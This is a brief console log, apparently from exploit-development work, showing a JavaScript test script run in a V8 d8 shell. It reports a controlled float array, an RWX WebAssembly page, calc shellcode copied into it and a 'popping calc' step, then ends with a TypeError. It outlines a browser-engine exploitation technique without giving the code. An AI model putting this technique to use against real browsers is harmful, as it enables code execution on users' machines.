 D:\Phoexina\Browser\v8-vs2017\v8\out.gn\x64.release>d8.exe D:\Phoexina\Browser\expjs\test.js
[+] Controlled float array: 0x8d3c0f6a1
[+] Creating an RWX page using WebAssembly
[+] RWX Wasm page addr: 0xacf6880000
[+] Copying xcalc shellcode to RWX page
x
[+] Popping calc
D:\Phoexina\Browser\expjs\test.js:131: TypeError: f is not a function
f();
^
TypeError: f is not a function
    at D:\Phoexina\Browser\expjs\test.js:131:1